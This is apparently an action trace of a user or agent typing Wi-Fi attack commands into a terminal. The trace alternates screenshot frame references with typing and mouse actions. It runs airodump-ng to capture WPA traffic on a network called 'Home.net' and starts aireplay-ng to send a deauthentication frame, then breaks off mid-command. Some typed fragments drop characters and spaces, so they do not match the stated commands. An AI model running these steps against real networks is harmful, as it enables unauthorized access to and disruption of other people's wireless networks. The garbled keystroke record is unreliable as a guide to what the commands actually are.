
mouse_move(705, 474)

Step: Enter airodump-ng -c 6 -w Home.netWPA --output-format ivs mon0 to capture channel 6 traffic
type("airodump")

type("-ng")

type("-c")

type("6")

type("-w")

type("Home.netWPA")

type("--oup")

type("rmat ivs m")

type("on0")

mouse_move(313, 141)

Step: Run aireplay-ng -0 1 -e Home.net mon0 to send one deauthentication to Home.net
type("aireplay-ng")

type("-0")

type("1")

type("-e")
